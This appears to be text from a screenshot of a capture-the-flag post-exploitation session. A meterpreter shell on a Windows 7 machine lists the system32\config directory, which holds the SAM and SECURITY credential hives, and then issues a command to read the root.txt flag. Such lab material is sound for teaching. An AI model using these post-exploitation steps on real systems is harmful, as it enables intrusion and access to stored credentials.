 meterpreter > shell powershell
Process 2416 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32\config>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD

 Directory of C:\Windows\system32\config

07/17/2022  01:07 AM    <DIR>          .
07/17/2022  01:07 AM    <DIR>          ..
10/25/2019  10:46 PM            28,672 BCD-Template
07/17/2022  01:16 AM        18,087,936 COMPONENTS
07/17/2022  01:36 AM           262,144 DEFAULT
07/14/2009  03:34 AM    <DIR>          Journal
07/17/2022  01:36 AM    <DIR>          RegBack
10/26/2019  12:36 PM                70 root.txt
07/17/2022  01:06 AM           262,144 SAM
07/17/2022  01:16 AM           262,144 SECURITY
07/17/2022  01:43 AM        38,797,312 SOFTWARE
07/17/2022  02:02 AM        10,485,760 SYSTEM
11/21/2010  03:41 AM    <DIR>          systemprofile
10/25/2019  09:47 PM    <DIR>          TxR
               8 File(s)     68,186,182 bytes
               6 Dir(s)  20,425,994,240 bytes free

C:\Windows\system32\config>type root.txt
type root.txt